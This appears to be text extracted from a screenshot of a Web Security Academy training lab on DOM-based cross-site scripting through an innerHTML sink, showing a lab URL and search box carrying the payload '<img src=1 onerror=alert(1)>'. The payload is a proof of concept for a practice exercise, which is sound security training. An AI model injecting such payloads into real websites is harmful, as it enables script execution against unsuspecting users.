 Lab: DOM XSS in innerHT
DOM XSS in innerHTML s
https://0a08004b034b680080772bc1009e00f5.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert(1)
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WebSecurity
Academy
DOM XSS in innerHTML sink using source location.search
Back to lab description
LAB Not solved
Home
0 search results for ''
<img src=1 onerror=alert(1)>
Search
< Back to Blog